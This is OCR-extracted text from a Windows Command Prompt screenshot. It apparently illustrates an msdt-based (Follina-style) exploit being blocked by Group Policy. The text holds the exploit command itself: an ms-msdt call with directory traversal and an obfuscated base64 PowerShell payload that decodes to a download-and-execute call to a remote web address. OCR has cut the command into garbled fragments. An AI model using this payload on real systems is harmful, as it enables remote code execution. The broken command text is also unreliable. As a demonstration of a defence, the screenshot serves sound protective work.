 Command Prompt
(c) Microsoft Corporation. All rights reserved.
C:\Users\jake>msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=cal?c IT_Laun
chMethod=ContextMenu IT_SelectPro m.Text.Encoding]
'+[char]58+[char]58+'UTF8.GetStri ring('+[char]34+
'aWV4KCdpZXgoaXJtIGh0dHBzOi8vd3d3 har]34+'))'))))i
../../../../../../../../../../../ leshoot=ts_AUTO"
An error occurred
An error occurred while troubleshooting:
Troubleshooting has been disabled by Group Policy.
C:\Users\jake>
View error details
Close